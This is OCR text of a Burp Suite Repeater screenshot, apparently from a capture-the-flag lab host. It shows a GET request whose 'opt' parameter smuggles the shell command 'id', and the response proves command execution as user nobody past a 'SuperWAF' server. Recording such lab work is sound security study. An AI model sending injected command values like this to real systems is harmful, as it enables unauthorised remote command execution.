 Applications Places burp-StartBurp Sun 18:14 1
Burp Suite Professional v1.7.33 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.69 ?
Request
Raw Params Headers Hex
GET /sync?opt='1 id' HTTP/1.1
Host: 10.10.10.69
User-Agent: GoBuster
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 27 May 2018 22:13:35 GMT
Content-Type: text/plain
Connection: close
Server: SuperWAF
Content-Length: 98
uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
bash: -c: option requires an argument
? < + > Type a search term 0 matches
Done 237 bytes | 205 millis